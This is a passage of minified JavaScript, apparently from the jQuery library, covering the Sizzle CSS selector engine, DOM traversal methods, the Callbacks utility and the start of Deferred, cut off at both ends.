e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssHas=ce(function(){try{return C.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return 